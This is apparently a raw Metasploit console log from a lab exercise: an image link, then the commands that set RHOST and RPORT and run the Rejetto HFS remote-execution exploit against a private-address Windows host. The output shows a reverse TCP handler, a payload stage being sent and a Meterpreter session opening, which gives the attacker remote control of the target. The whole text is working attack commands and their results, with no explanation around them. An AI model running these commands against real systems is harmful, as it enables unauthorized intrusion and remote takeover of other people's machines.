 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Using URL: http://0.0.0.0:8080/SWBEE7WcfTfwFIg
[*] Local IP: http://10.0.2.15:8080/SWBEE7WcfTfwFIg
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /SWBEE7WcfTfwFIg
[*] Sending stage (175174 bytes) to 10.0.2.4
[!] Tried to delete %TEMP%\QNtkmwEO.vbs, unknown result
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49191) at 2021-11-29 08:14:40 -0500
[*] Server stopped.
meterpreter >